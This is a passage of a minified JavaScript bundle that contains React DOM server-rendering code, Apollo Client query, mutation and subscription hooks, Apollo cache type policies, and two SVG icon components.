case g:return a=(d=(a=e.type)._init)(a._payload),e=[o.createElement(a,n({ref:e.ref},e.props))],this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),""}throw Error(p(130,null==a?a:typeof a,""))},e.renderDOM=function(e,t,r){var i=e.type.toLowerCase()
if(r===J.html&&Ma(i),!le.hasOwnProperty(i)){if(!ue.test(i))throw Error(p(65,i))
le[i]=!0}var a=e.props
if("input"===i)a=n({type:void 0},a,{defaultChecked:void 0,defaultValue:void 0,value:null!=a.value?a.value:a.defaultValue,checked:null!=a.checked?a.checked:a.defaultChecked})
else if("textarea"===i){var u=a.value
if(null==u){u=a.defaultValue
var l=a.children
if(null!=l){if(null!=u)throw Error(p(92))
if(Array.isArray(l)){if(!(1>=l.length))throw Error(p(93))
l=l[0]}u=""+l}null==u&&(u="")}a=n({},a,{value:void 0,children:""+u})}else if("select"===i)this.currentSelectValue=null!=a.value?a.value:a.defaultValue,a=n({},a,{value:void 0})
else if("option"===i){l=this.currentSelectValue
var s=function Xa(e){if(null==e)return e
var t=""
return o.Children.forEach(e,function(e){null!=e&&(t+=e)}),t}(a.children)
if(null!=l){var c=null!=a.value?a.value+"":s
if(u=!1,Array.isArray(l)){for(var f=0;f<l.length;f++)if(""+l[f]===c){u=!0
break}}else u=""+l===c
a=n({selected:void 0,children:void 0},a,{selected:u,children:s})}}if(u=a){if(Y[i]&&(null!=u.children||null!=u.dangerouslySetInnerHTML))throw Error(p(137,i))
if(null!=u.dangerouslySetInnerHTML){if(null!=u.children)throw Error(p(60))
if(!("object"==typeof u.dangerouslySetInnerHTML&&"__html"in u.dangerouslySetInnerHTML))throw Error(p(61))}if(null!=u.style&&"object"!=typeof u.style)throw Error(p(62))}u=a,l=this.makeStaticMarkup,s=1===this.stack.length,c="<"+e.type
e:if(-1===i.indexOf("-"))f="string"==typeof u.is
else switch(i){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":f=!1
break e
default:f=!0}for(S in u)if(ce.call(u,S)){var d=u[S]
if(null!=d){if("style"===S){var h=void 0,y="",v=""
for(h in d)if(d.hasOwnProperty(h)){var b=0===h.indexOf("--"),g=d[h]
if(null!=g){if(b)var m=h
else if(m=h,se.hasOwnProperty(m))m=se[m]
else{var w=m.replace(re,"-$1").toLowerCase().replace(ne,"-ms-")
m=se[m]=w}y+=v+m+":",v=h,y+=b=null==g||"boolean"==typeof g||""===g?"":b||"number"!=typeof g||0===g||ee.hasOwnProperty(v)&&ee[v]?(""+g).trim():g+"px",v=";"}}d=y||null}h=null,f?fe.hasOwnProperty(S)||(h=sa(h=S)&&null!=d?h+'="'+O(d)+'"':""):h=ya(S,d),h&&(c+=" "+h)}}l||s&&(c+=' data-reactroot=""')
var S=c
u="",Z.hasOwnProperty(i)?S+="/>":(S+=">",u="</"+e.type+">")
e:{if(null!=(l=a.dangerouslySetInnerHTML)){if(null!=l.__html){l=l.__html
break e}}else if("string"==typeof(l=a.children)||"number"==typeof l){l=O(l)
break e}l=null}return null!=l?(a=[],ae.hasOwnProperty(i)&&"\n"===l.charAt(0)&&(S+="\n"),S+=l):a=oe(a.children),e=e.type,r=null==r||"http://www.w3.org/1999/xhtml"===r?Ma(e):"http://www.w3.org/2000/svg"===r&&"foreignObject"===e?"http://www.w3.org/1999/xhtml":r,this.stack.push({domNamespace:r,type:i,children:a,childIndex:0,context:t,footer:u}),this.previousWasTextNode=!1,S},a}()
t.renderToNodeStream=function(){throw Error(p(207))},t.renderToStaticMarkup=function(e,t){e=new de(e,!0,t)
try{return e.read(1/0)}finally{e.destroy()}},t.renderToStaticNodeStream=function(){throw Error(p(208))},t.renderToString=function(e,t){e=new de(e,!1,t)
try{return e.read(1/0)}finally{e.destroy()}},t.version="17.0.2"},Iy6Y:function(e,t,r){"use strict"
r.d(t,"a",function(){return useApolloClient}),r.d(t,"b",function(){return useLazyQuery}),r.d(t,"c",function(){return useMutation}),r.d(t,"d",function(){return useQuery})
var n=r("q1tI"),o=r.n(n),i=r("qVdT"),a=r("6CgR")
function useApolloClient(){var e=o.a.useContext(Object(a.b)()).client
return Object(i.b)(e,32),e}var u=r("zC+P"),l=r("qx2n"),s=r("v2L8"),c=function(){function OperationData(e,t){this.isMounted=!1,this.previousOptions={},this.context={},this.options={},this.options=e||{},this.context=t||{}}return OperationData.prototype.getOptions=function(){return this.options},OperationData.prototype.setOptions=function(e,t){void 0===t&&(t=!1),t&&!Object(l.a)(this.options,e)&&(this.previousOptions=this.options),this.options=e},OperationData.prototype.unmount=function(){this.isMounted=!1},OperationData.prototype.refreshClient=function(){var e=this.options&&this.options.client||this.context&&this.context.client
Object(i.b)(!!e,28)
var t=!1
return e!==this.client&&(t=!0,this.client=e,this.cleanup()),{client:this.client,isNew:t}},OperationData.prototype.verifyDocumentType=function(e,t){var r=Object(s.c)(e)
Object(s.b)(t),Object(s.b)(r.type)
Object(i.b)(r.type===t,29)},OperationData}(),f=(function(e){function SubscriptionData(t){var r=t.options,n=t.context,o=t.setResult,i=e.call(this,r,n)||this
return i.currentObservable={},i.setResult=o,i.initialize(r),i}Object(u.c)(SubscriptionData,e),SubscriptionData.prototype.execute=function(e){if(!0===this.getOptions().skip)return this.cleanup(),{loading:!1,error:void 0,data:void 0,variables:this.getOptions().variables}
var t=e
this.refreshClient().isNew&&(t=this.getLoadingResult())
var r=this.getOptions().shouldResubscribe
return"function"==typeof r&&(r=!!r(this.getOptions())),!1!==r&&this.previousOptions&&Object.keys(this.previousOptions).length>0&&(this.previousOptions.subscription!==this.getOptions().subscription||!Object(l.a)(this.previousOptions.variables,this.getOptions().variables)||this.previousOptions.skip!==this.getOptions().skip)&&(this.cleanup(),t=this.getLoadingResult()),this.initialize(this.getOptions()),this.startSubscription(),this.previousOptions=this.getOptions(),Object(u.a)(Object(u.a)({},t),{variables:this.getOptions().variables})},SubscriptionData.prototype.afterExecute=function(){this.isMounted=!0},SubscriptionData.prototype.cleanup=function(){this.endSubscription(),delete this.currentObservable.query},SubscriptionData.prototype.initialize=function(e){this.currentObservable.query||!0===this.getOptions().skip||(this.currentObservable.query=this.refreshClient().client.subscribe({query:e.subscription,variables:e.variables,fetchPolicy:e.fetchPolicy}))},SubscriptionData.prototype.startSubscription=function(){this.currentObservable.subscription||(this.currentObservable.subscription=this.currentObservable.query.subscribe({next:this.updateCurrentData.bind(this),error:this.updateError.bind(this),complete:this.completeSubscription.bind(this)}))},SubscriptionData.prototype.getLoadingResult=function(){return{loading:!0,error:void 0,data:void 0}},SubscriptionData.prototype.updateResult=function(e){this.isMounted&&this.setResult(e)},SubscriptionData.prototype.updateCurrentData=function(e){var t=this.getOptions().onSubscriptionData
this.updateResult({data:e.data,loading:!1,error:void 0}),t&&t({client:this.refreshClient().client,subscriptionData:e})},SubscriptionData.prototype.updateError=function(e){this.updateResult({error:e,loading:!1})},SubscriptionData.prototype.completeSubscription=function(){var e=this.getOptions().onSubscriptionComplete
e&&e(),this.endSubscription()},SubscriptionData.prototype.endSubscription=function(){this.currentObservable.subscription&&(this.currentObservable.subscription.unsubscribe(),delete this.currentObservable.subscription)}}(c),r("PKC9")),d=r("H8+m"),p=function(e){function MutationData(t){var r=t.options,n=t.context,o=t.result,i=t.setResult,a=e.call(this,r,n)||this
return a.runMutation=function(e){void 0===e&&(e={}),a.onMutationStart()
var t=a.generateNewMutationId()
return a.mutate(e).then(function(e){return a.onMutationCompleted(e,t),e}).catch(function(e){if(a.onMutationError(e,t),!a.getOptions().onError)throw e})},a.verifyDocumentType(r.mutation,s.a.Mutation),a.result=o,a.setResult=i,a.mostRecentMutationId=0,a}return Object(u.c)(MutationData,e),MutationData.prototype.execute=function(e){return this.isMounted=!0,this.verifyDocumentType(this.getOptions().mutation,s.a.Mutation),[this.runMutation,Object(u.a)(Object(u.a)({},e),{client:this.refreshClient().client})]},MutationData.prototype.afterExecute=function(){return this.isMounted=!0,this.unmount.bind(this)},MutationData.prototype.cleanup=function(){},MutationData.prototype.mutate=function(e){return this.refreshClient().client.mutate(Object(d.j)(this.getOptions(),e))},MutationData.prototype.onMutationStart=function(){this.result.loading||this.getOptions().ignoreResults||this.updateResult({loading:!0,error:void 0,data:void 0,called:!0})},MutationData.prototype.onMutationCompleted=function(e,t){var r=this.getOptions(),n=r.onCompleted,o=r.ignoreResults,i=e.data,a=e.errors,u=a&&a.length>0?new f.a({graphQLErrors:a}):void 0
this.isMostRecentMutation(t)&&!o&&this.updateResult({called:!0,loading:!1,data:i,error:u}),n&&n(i)},MutationData.prototype.onMutationError=function(e,t){var r=this.getOptions().onError
this.isMostRecentMutation(t)&&this.updateResult({loading:!1,error:e,data:void 0,called:!0}),r&&r(e)},MutationData.prototype.generateNewMutationId=function(){return++this.mostRecentMutationId},MutationData.prototype.isMostRecentMutation=function(e){return this.mostRecentMutationId===e},MutationData.prototype.updateResult=function(e){!this.isMounted||this.previousResult&&Object(l.a)(this.previousResult,e)||(this.setResult(e),this.previousResult=e)},MutationData}(c),h=r("ALmS"),y=function(e){function QueryData(t){var r=t.options,n=t.context,o=t.onNewData,i=e.call(this,r,n)||this
return i.previousData={},i.runLazy=!1,i.runLazyQuery=function(e){i.cleanup(),i.runLazy=!0,i.lazyOptions=e,i.onNewData()},i.getQueryResult=function(){var e=i.observableQueryFields(),t=i.getOptions()
if(t.skip)e=Object(u.a)(Object(u.a)({},e),{data:void 0,error:void 0,loading:!1,called:!0})
else if(i.currentObservable){var r=i.currentObservable.getCurrentResult(),n=r.data,o=r.loading,a=r.partial,l=r.networkStatus,s=r.errors,c=r.error
if(s&&s.length>0&&(c=new f.a({graphQLErrors:s})),e=Object(u.a)(Object(u.a)({},e),{data:n,loading:o,networkStatus:l,error:c,called:!0}),o);else if(c)Object.assign(e,{data:(i.currentObservable.getLastResult()||{}).data})
else{var d=i.currentObservable.options.fetchPolicy
if(t.partialRefetch&&a&&(!n||0===Object.keys(n).length)&&"cache-only"!==d)return Object.assign(e,{loading:!0,networkStatus:h.NetworkStatus.loading}),e.refetch(),e}}return e.client=i.client,i.setOptions(t,!0),i.previousData.loading=i.previousData.result&&i.previousData.result.loading||!1,i.previousData.result=e,i.currentObservable&&i.currentObservable.resetQueryStoreErrors(),e},i.obsRefetch=function(e){return i.currentObservable.refetch(e)},i.obsFetchMore=function(e){return i.currentObservable.fetchMore(e)},i.obsUpdateQuery=function(e){return i.currentObservable.updateQuery(e)},i.obsStartPolling=function(e){var t
null===(t=i.currentObservable)||void 0===t||t.startPolling(e)},i.obsStopPolling=function(){var e
null===(e=i.currentObservable)||void 0===e||e.stopPolling()},i.obsSubscribeToMore=function(e){return i.currentObservable.subscribeToMore(e)},i.onNewData=o,i}return Object(u.c)(QueryData,e),QueryData.prototype.execute=function(){this.refreshClient()
var e=this.getOptions(),t=e.skip,r=e.query
return(t||r!==this.previousData.query)&&(this.removeQuerySubscription(),this.previousData.query=r),this.updateObservableQuery(),this.isMounted&&this.startQuerySubscription(),this.getExecuteSsrResult()||this.getExecuteResult()},QueryData.prototype.executeLazy=function(){return this.runLazy?[this.runLazyQuery,this.execute()]:[this.runLazyQuery,{loading:!1,networkStatus:h.NetworkStatus.ready,called:!1,data:void 0}]},QueryData.prototype.fetchData=function(){var e=this,t=this.getOptions()
return!t.skip&&!1!==t.ssr&&new Promise(function(t){return e.startQuerySubscription(t)})},QueryData.prototype.afterExecute=function(e){var t=(void 0===e?{}:e).lazy,r=void 0!==t&&t
return this.isMounted=!0,r&&!this.runLazy||this.handleErrorOrCompleted(),this.previousOptions=this.getOptions(),this.unmount.bind(this)},QueryData.prototype.cleanup=function(){this.removeQuerySubscription(),delete this.currentObservable,delete this.previousData.result},QueryData.prototype.getOptions=function(){var t=e.prototype.getOptions.call(this)
return this.lazyOptions&&(t.variables=Object(u.a)(Object(u.a)({},t.variables),this.lazyOptions.variables),t.context=Object(u.a)(Object(u.a)({},t.context),this.lazyOptions.context)),this.runLazy&&delete t.skip,t},QueryData.prototype.ssrInitiated=function(){return this.context&&this.context.renderPromises},QueryData.prototype.getExecuteResult=function(){var e=this.getQueryResult()
return this.startQuerySubscription(),e},QueryData.prototype.getExecuteSsrResult=function(){var e,t=!1===this.getOptions().ssr,r=this.refreshClient().client.disableNetworkFetches,n=Object(u.a)({loading:!0,networkStatus:h.NetworkStatus.loading,called:!0,data:void 0,stale:!1,client:this.client},this.observableQueryFields())
return t&&(this.ssrInitiated()||r)?(this.previousData.result=n,n):(this.ssrInitiated()&&(e=this.context.renderPromises.addQueryPromise(this,this.getQueryResult)||n),e)},QueryData.prototype.prepareObservableQueryOptions=function(){var e=this.getOptions()
this.verifyDocumentType(e.query,s.a.Query)
var t=e.displayName||"Query"
return!this.ssrInitiated()||"network-only"!==e.fetchPolicy&&"cache-and-network"!==e.fetchPolicy||(e.fetchPolicy="cache-first"),Object(u.a)(Object(u.a)({},e),{displayName:t,context:e.context})},QueryData.prototype.initializeObservableQuery=function(){if(this.ssrInitiated()&&(this.currentObservable=this.context.renderPromises.getSSRObservable(this.getOptions())),!this.currentObservable){var e=this.prepareObservableQueryOptions()
this.previousData.observableQueryOptions=Object(u.a)(Object(u.a)({},e),{children:null}),this.currentObservable=this.refreshClient().client.watchQuery(Object(u.a)({},e)),this.ssrInitiated()&&this.context.renderPromises.registerSSRObservable(this.currentObservable,e)}},QueryData.prototype.updateObservableQuery=function(){if(!this.getOptions().skip)if(this.currentObservable){var e=Object(u.a)(Object(u.a)({},this.prepareObservableQueryOptions()),{children:null})
Object(l.a)(e,this.previousData.observableQueryOptions)||(this.previousData.observableQueryOptions=e,this.currentObservable.setOptions(e).catch(function(){}))}else this.initializeObservableQuery()},QueryData.prototype.startQuerySubscription=function(e){var t=this
void 0===e&&(e=this.onNewData),this.currentSubscription||this.getOptions().skip||(this.currentSubscription=this.currentObservable.subscribe({next:function(r){var n=r.loading,o=r.networkStatus,i=r.data,a=t.previousData.result
a&&a.loading===n&&a.networkStatus===o&&Object(l.a)(a.data,i)||e()},error:function(r){if(t.resubscribeToQuery(),!r.hasOwnProperty("graphQLErrors"))throw r
var n=t.previousData.result;(n&&n.loading||!Object(l.a)(r,t.previousData.error))&&(t.previousData.error=r,e())}}))},QueryData.prototype.resubscribeToQuery=function(){this.removeQuerySubscription()
var e=this.currentObservable
if(e){var t=e.getLastError(),r=e.getLastResult()
e.resetLastResults(),this.startQuerySubscription(),Object.assign(e,{lastError:t,lastResult:r})}},QueryData.prototype.handleErrorOrCompleted=function(){if(this.currentObservable&&this.previousData.result){var e=this.previousData.result,t=e.data,r=e.loading,n=e.error
if(!r){var o=this.getOptions(),i=o.query,a=o.variables,u=o.onCompleted,s=o.onError,c=o.skip
if(this.previousOptions&&!this.previousData.loading&&Object(l.a)(this.previousOptions.query,i)&&Object(l.a)(this.previousOptions.variables,a))return
!u||n||c?s&&n&&s(n):u(t)}}},QueryData.prototype.removeQuerySubscription=function(){this.currentSubscription&&(this.currentSubscription.unsubscribe(),delete this.currentSubscription)},QueryData.prototype.observableQueryFields=function(){var e
return{variables:null===(e=this.currentObservable)||void 0===e?void 0:e.variables,refetch:this.obsRefetch,fetchMore:this.obsFetchMore,updateQuery:this.obsUpdateQuery,startPolling:this.obsStartPolling,stopPolling:this.obsStopPolling,subscribeToMore:this.obsSubscribeToMore}},QueryData}(c)
function useBaseQuery(e,t,r){void 0===r&&(r=!1)
var o=Object(n.useContext)(Object(a.b)()),i=Object(n.useReducer)(function(e){return e+1},0),s=i[0],c=i[1],f=t?Object(u.a)(Object(u.a)({},t),{query:e}):{query:e},d=Object(n.useRef)(),p=d.current||new y({options:f,context:o,onNewData:function(){p.ssrInitiated()?c():Promise.resolve().then(c)}})
p.setOptions(f),p.context=o,p.ssrInitiated()&&!d.current&&(d.current=p)
var h=function useDeepMemo(e,t){var r=Object(n.useRef)()
return r.current&&Object(l.a)(t,r.current.key)||(r.current={key:t,value:e()}),r.current.value}(function(){return r?p.executeLazy():p.execute()},{options:Object(u.a)(Object(u.a)({},f),{onError:void 0,onCompleted:void 0}),context:o,tick:s}),v=r?h[1]:h
return Object(n.useEffect)(function(){return d.current||(d.current=p),function(){return p.cleanup()}},[]),Object(n.useEffect)(function(){return p.afterExecute({lazy:r})},[v.loading,v.networkStatus,v.error,v.data]),h}function useLazyQuery(e,t){return useBaseQuery(e,t,!0)}function useMutation(e,t){var r=Object(n.useContext)(Object(a.b)()),o=Object(n.useState)({called:!1,loading:!1}),i=o[0],l=o[1],s=t?Object(u.a)(Object(u.a)({},t),{mutation:e}):{mutation:e},c=Object(n.useRef)()
var f=function getMutationDataRef(){return c.current||(c.current=new p({options:s,context:r,result:i,setResult:l})),c.current}()
return f.setOptions(s),f.context=r,Object(n.useEffect)(function(){return f.afterExecute()}),f.execute(i)}function useQuery(e,t){return useBaseQuery(e,t,!1)}},JoNN:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("polyline",{points:"20 6 9 17 4 12"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Check",t.a=u},KAy6:function(e,t,r){"use strict"
e.exports=r("IDhZ")},M1Dp:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("path",{d:"M22.61 16.95A5 5 0 0 0 18 10h-1.26a8 8 0 0 0-7.05-6M5 5a8 8 0 0 0 4 15h9a5 5 0 0 0 1.7-.3"}),o.a.createElement("line",{x1:"1",y1:"1",x2:"23",y2:"23"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="CloudOff",t.a=u},"M2J/":function(e,t,r){"use strict"
r.d(t,"b",function(){return s}),r.d(t,"a",function(){return h})
var n=r("zC+P"),o=r("4ygG"),i=r("qVdT"),a=r("H8+m"),u=r("8CQ5"),l=r("uiNf")
function argsFromFieldSpecifier(e){return void 0!==e.args?e.args:e.field?Object(a.e)(e.field,e.variables):null}var s=function(e,t){var r=e.__typename,n=e.id,o=e._id
if("string"==typeof r&&(t&&(t.keyObject=void 0!==n?{id:n}:void 0!==o?{_id:o}:void 0),void 0===n&&(n=o),void 0!==n))return r+":"+("number"==typeof n||"string"==typeof n?n:JSON.stringify(n))},c=function(){},f=function(e,t){return t.fieldName},d=function(e,t,r){return(0,r.mergeObjects)(e,t)},p=function(e,t){return t},h=function(){function Policies(e){this.config=e,this.typePolicies=Object.create(null),this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.storageTrie=new o.a(!0),this.config=Object(n.a)({dataIdFromObject:s},e),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),e.possibleTypes&&this.addPossibleTypes(e.possibleTypes),e.typePolicies&&this.addTypePolicies(e.typePolicies)}return Policies.prototype.identify=function(e,t,r){var n=t&&r?Object(a.u)(e,t,r):e.__typename
if(n===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"]
for(var o,i={typename:n,selectionSet:t,fragmentMap:r},u=this.getTypePolicy(n,!1),l=u&&u.keyFn||this.config.dataIdFromObject;l;){var s=l(e,i)
if(!Array.isArray(s)){o=s
break}l=keyFieldsFnFromSpecifier(s)}return o=o&&String(o),i.keyObject?[o,i.keyObject]:[o]},Policies.prototype.addTypePolicies=function(e){var t=this
Object.keys(e).forEach(function(r){var n=t.getTypePolicy(r,!0),o=e[r],i=o.keyFields,a=o.fields
o.queryType&&t.setRootTypename("Query",r),o.mutationType&&t.setRootTypename("Mutation",r),o.subscriptionType&&t.setRootTypename("Subscription",r),n.keyFn=!1===i?c:Array.isArray(i)?keyFieldsFnFromSpecifier(i):"function"==typeof i?i:n.keyFn,a&&Object.keys(a).forEach(function(e){var n=t.getFieldPolicy(r,e,!0),o=a[e]
if("function"==typeof o)n.read=o
else{var i=o.keyArgs,u=o.read,l=o.merge
n.keyFn=!1===i?f:Array.isArray(i)?keyArgsFnFromSpecifier(i):"function"==typeof i?i:n.keyFn,"function"==typeof u&&(n.read=u),n.merge="function"==typeof l?l:!0===l?d:!1===l?p:n.merge}n.read&&n.merge&&(n.keyFn=n.keyFn||f)})})},Policies.prototype.setRootTypename=function(e,t){void 0===t&&(t=e)
var r="ROOT_"+e.toUpperCase(),n=this.rootTypenamesById[r]
t!==n&&(Object(i.b)(!n||n===e,1),n&&delete this.rootIdsByTypename[n],this.rootIdsByTypename[t]=r,this.rootTypenamesById[r]=t)},Policies.prototype.addPossibleTypes=function(e){var t=this
this.usingPossibleTypes=!0,Object.keys(e).forEach(function(r){var n=t.getSubtypeSet(r,!0)
e[r].forEach(n.add,n)})},Policies.prototype.getTypePolicy=function(e,t){if(e)return this.typePolicies[e]||t&&(this.typePolicies[e]=Object.create(null))},Policies.prototype.getSubtypeSet=function(e,t){var r=this.getTypePolicy(e,t)
if(r)return r.subtypes||(t?r.subtypes=new Set:void 0)},Policies.prototype.getFieldPolicy=function(e,t,r){var n=this.getTypePolicy(e,r)
if(n){var o=n.fields||r&&(n.fields=Object.create(null))
if(o)return o[t]||r&&(o[t]=Object.create(null))}},Policies.prototype.fragmentMatches=function(e,t){var r=this
if(!e.typeCondition)return!0
if(!t)return!1
var n=e.typeCondition.name.value
if(t===n)return!0
if(this.usingPossibleTypes)for(var o=[this.getSubtypeSet(n,!1)],i=0;i<o.length;++i){var a=o[i]
if(a){if(a.has(t))return!0
a.forEach(function(e){var t=r.getSubtypeSet(e,!1)
t&&o.indexOf(t)<0&&o.push(t)})}}return!1},Policies.prototype.getStoreFieldName=function(e){var t,r=e.typename,n=e.fieldName,o=this.getFieldPolicy(r,n,!1),i=o&&o.keyFn
if(i&&r)for(var l={typename:r,fieldName:n,field:e.field||null,variables:e.variables},s=argsFromFieldSpecifier(e);i;){var c=i(s,l)
if(!Array.isArray(c)){t=c||n
break}i=keyArgsFnFromSpecifier(c)}return void 0===t&&(t=e.field?Object(a.L)(e.field,e.variables):Object(a.t)(n,argsFromFieldSpecifier(e))),n===Object(u.a)(t)?t:n+":"+t},Policies.prototype.readField=function(e,t){var r=e.from
if(r&&(e.field||e.fieldName)){if(void 0===e.typename){var n=t.store.getFieldValue(r,"__typename")
n&&(e.typename=n)}var o=this.getStoreFieldName(e),i=Object(u.a)(o),s=t.store.getFieldValue(r,o),c=this.getFieldPolicy(e.typename,i,!1),f=c&&c.read
if(f){var d=makeFieldFunctionOptions(this,r,e,t,this.storageTrie.lookup(Object(a.B)(r)?r.__ref:r,o))
return l.a.withValue(this.cache,f,[s,d])}return s}},Policies.prototype.hasMergeFunction=function(e,t){var r=this.getFieldPolicy(e,t,!1)
return!(!r||!r.merge)},Policies.prototype.applyMerges=function(e,t,r,o){var i=this
if(Object(u.c)(t)){var l=t.__field,s=l.name.value,c=this.getFieldPolicy(t.__typename,s,!1).merge,f=o?this.storageTrie.lookupArray(o):null
t=c(e,t.__value,makeFieldFunctionOptions(this,void 0,{typename:t.__typename,fieldName:s,field:l,variables:r.variables},r,f))}if(Array.isArray(t))return t.map(function(e){return i.applyMerges(void 0,e,r)})
if(Object(u.e)(t)){var d,p=e,h=t,y=Object(a.B)(p)?p.__ref:"object"==typeof p&&p
if(Object.keys(h).forEach(function(e){var t=h[e],n=i.applyMerges(r.store.getFieldValue(p,e),t,r,y?[y,e]:void 0)
n!==t&&((d=d||Object.create(null))[e]=n)}),d)return Object(n.a)(Object(n.a)({},h),d)}return t},Policies}()
function makeFieldFunctionOptions(e,t,r,o,l){var s=e.getStoreFieldName(r),c=Object(u.a)(s),f=r.variables||o.variables,d=o.store,p=d.getFieldValue,h=d.toReference,y=d.canRead
return{args:argsFromFieldSpecifier(r),field:r.field||null,fieldName:c,storeFieldName:s,variables:f,isReference:a.B,toReference:h,storage:l,cache:e.cache,canRead:y,readField:function(r,i){var a="string"==typeof r?{fieldName:r,from:i}:Object(n.a)({},r)
return void 0===a.from&&(a.from=t),void 0===a.variables&&(a.variables=f),e.readField(a,o)},mergeObjects:function(t,r){if(Array.isArray(t)||Array.isArray(r))throw new i.a(2)
if(t&&"object"==typeof t&&r&&"object"==typeof r){var a=p(t,"__typename"),l=p(r,"__typename"),s=a&&l&&a!==l,c=e.applyMerges(s?void 0:t,r,o)
return!s&&Object(u.e)(t)&&Object(u.e)(c)?Object(n.a)(Object(n.a)({},t),c):c}return r}}}function keyArgsFnFromSpecifier(e){return function(t,r){return t?r.fieldName+":"+JSON.stringify(computeKeyObject(t,e)):r.fieldName}}function keyFieldsFnFromSpecifier(e){var t=new o.a(a.h)
return function(r,n){var o
if(n.selectionSet&&n.fragmentMap){var i=t.lookupArray([n.selectionSet,n.fragmentMap])
o=i.aliasMap||(i.aliasMap=function makeAliasMap(e,t){var r=Object.create(null)
var n=new Set([e])
n.forEach(function(e){e.selections.forEach(function(e){if(Object(a.y)(e)){if(e.alias){var o=e.alias.value,i=e.name.value
if(i!==o){var u=r.aliases||(r.aliases=Object.create(null))
u[i]=o}}if(e.selectionSet){var l=r.subsets||(r.subsets=Object.create(null))
l[e.name.value]=makeAliasMap(e.selectionSet,t)}}else{var s=Object(a.n)(e,t)
s&&n.add(s.selectionSet)}})})
return r}(n.selectionSet,n.fragmentMap))}var u=n.keyObject=computeKeyObject(r,e,o)
return n.typename+":"+JSON.stringify(u)}}function computeKeyObject(e,t,r){var n,o=Object.create(null)
return t.forEach(function(t){if(Array.isArray(t)){if("string"==typeof n){var a=r&&r.subsets,l=a&&a[n]
o[n]=computeKeyObject(e[n],t,l)}}else{var s=r&&r.aliases,c=s&&s[t]||t
Object(i.b)(u.b.call(e,c),3),o[n=t]=e[c]}}),o}},MWEN:function(e,t,r){"use strict"
r.d(t,"a",function(){return setContext})
var n=r("zC+P"),o=r("Bdln"),i=r("H8+m")
function setContext(e){return new o.ApolloLink(function(t,r){var o=Object(n.e)(t,[])
return new i.c(function(n){var i
return Promise.resolve(o).then(function(r){return e(r,t.getContext())}).then(t.setContext).then(function(){i=r(t).subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)})}).catch(n.error.bind(n)),function(){i&&i.unsubscribe()}})})}},Majm:function(e,t,r){"use strict"
r("3S/s").a.split},"My/z":function(e,t,r){"use strict"
var n
n||(n={})},Nlz5:function(e,t,r){"use strict"
r.d(t,"a",function(){return O})
var n=r("zC+P"),o=r("qVdT"),i=r("Bdln"),a=r("H8+m"),u="local",l=r("Bu0L"),s=r("qx2n"),c=r("PKC9"),f=function(){function MutationStore(){this.store={}}return MutationStore.prototype.getStore=function(){return this.store},MutationStore.prototype.get=function(e){return this.store[e]},MutationStore.prototype.initMutation=function(e,t,r){this.store[e]={mutation:t,variables:r||{},loading:!0,error:null}},MutationStore.prototype.markMutationError=function(e,t){var r=this.store[e]
r&&(r.loading=!1,r.error=t)},MutationStore.prototype.markMutationResult=function(e){var t=this.store[e]
t&&(t.loading=!1,t.error=null)},MutationStore.prototype.reset=function(){this.store={}},MutationStore}(),d=r("AQry"),p=r("bb5K"),h=r("L2ys"),y=r("Xs4a"),v=function(){function LocalState(e){var t=e.cache,r=e.client,n=e.resolvers,o=e.fragmentMatcher
this.cache=t,r&&(this.client=r),n&&this.addResolvers(n),o&&this.setFragmentMatcher(o)}return LocalState.prototype.addResolvers=function(e){var t=this
